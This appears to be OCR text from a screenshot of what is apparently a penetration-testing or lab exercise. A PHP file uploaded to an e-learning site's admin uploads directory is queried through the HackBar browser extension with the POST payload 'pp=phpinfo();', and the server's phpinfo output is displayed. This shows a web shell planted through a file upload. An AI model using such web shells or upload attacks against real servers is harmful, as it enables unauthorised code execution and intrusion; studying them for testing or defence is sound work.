 192.168.100.242/elearning/admin/uploads/1.php
PHP Version 7.3.24
php
System Windows NT DESKTOP-GAVDN48 10.0 build 17763 (Windows 10) AMD64
Build Date Oct 27 2020 14:37:24
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path no value
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Execute
Post data Referer User Agent Cookies Add Header Clear All
pp=phpinfo();
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive